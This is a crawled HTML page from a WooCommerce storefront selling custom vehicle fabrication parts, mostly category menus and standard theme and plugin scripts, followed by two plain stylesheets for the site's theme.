		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.elitekustomzfabrication.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Upper&amp;rdquo;","@id":"https:\/\/www.elitekustomzfabrication.com\/product-tag\/upper\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3
body_size: 2861
content:
.content-area .box-share-master-container {
  margin-bottom: 25px; }

.content-area .box-share-container {
  display: block;
  margin: 40px auto 36px;
  position: relative;
  text-align: center;
  z-index: 99; }
  .content-area .box-share-container.product-share-container {
    margin: 0;
    text-align: left; }
    .rtl .content-area .box-share-container.product-share-container {
      text-align: right; }
    .content-area .box-share-container.product-share-container .box-share-list {
      margin: 0 0 0 8px; }
      .rtl .content-area .box-share-container.product-share-container .box-share-list {
        margin: 0 8px 0 0; }
  .content-area .box-share-container .box-share-list {
    background-color: #fff;
    border-top: 3px solid;
    border-bottom: 1px solid;
    border-left: 1px solid;
    border-right: 1px solid;
    margin: 0 auto;
    text-align: left;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    max-height: 0;
    visibility: hidden;
    height: auto;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    z-index: 999; }
  .content-area .box-share-container.open .box-share-list {
    opacity: 1;
    max-height: 200px;
    margin-top: 10px;
    visibility: visible; }
  .content-area .box-share-container.open .box-share-link {
    opacity: 1;
    -webkit-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s; }

.content-area a.trigger-share-list {
  background-repeat: no-repeat;
  background-position: center left;
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  font-weight: 700;
  padding-left: 25px;
  text-transform: uppercase;
  text-decoration: none !important;
  position: relative;
  opacity: 1;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.content-area .box-share-list-inner {
  padding: 25px 35px 25px 30px; }
  .content-area .box-share-list-inner a {
    text-decoration: none; }

.content-area .box-share-link {
  display: block;
  font-size: 13px;
  margin-bottom: 13px;
  font-weight: normal;
  position: relative;
  opacity: 0;
  -webkit-transition: opacity 0.15s;
  -o-transition: opacity 0.15s;
  transition: opacity 0.15s;
  -webkit-transform: translateZ(0);
  -webkit-font-smoothing: antialiased !important; }
  .content-area .box-share-link span {
    font-weight: bold;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .content-area .box-share-link svg {
    position: relative;
    top: 3px;
    margin: 0 5px 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .content-area .box-share-link svg path {
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
  .content-area .box-share-link:last-child {
    margin-bottom: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3
body_size: 602
content:
/*
Theme Name: Mr. Tailor
Theme URI: https://mrtailor.wp-theme.design/
Author: Get Bowtied
Author URI: https://www.getbowtied.com/
Description: Mr. Tailor is premium WordPress and WooCommerce theme that will help you tell your story and sell your products online.
Tags: e-commerce, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, footer-widgets, sticky-post, theme-options, editor-style
Version: 3.1
Requires at least: 5.0
Tested up to: 6.0.2
Requires PHP: 7.4.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: mr_tailor
Domain Path: /languages/
*/
